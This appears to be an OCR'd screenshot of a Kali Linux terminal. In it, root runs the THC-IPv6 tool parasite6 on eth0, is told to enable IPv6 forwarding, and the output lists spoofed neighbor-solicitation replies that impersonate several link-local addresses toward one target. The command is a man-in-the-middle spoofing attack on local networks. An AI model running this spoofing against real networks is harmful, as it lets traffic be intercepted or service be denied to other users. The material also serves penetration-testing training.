 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# parasite6 eth0
Remember to enable routing (ip_forwarding), you will denial service otherwise!
=> echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
Spoofed packet to fe80::890:9027:6329:27e1 as fe80::218:5fff:fe74:fe0c
Spoofed packet to fe80::890:9027:6329:27e1 as fe80::218:66ff:fe9d:4eef
Spoofed packet to fe80::890:9027:6329:27e1 as fe80::218:1cff:febd:2a57
Spoofed packet to fe80::890:9027:6329:27e1 as fe80::218:abff:fe94:7ea9
KALI LINUX™
“the quieter you become, the more you are able to hear”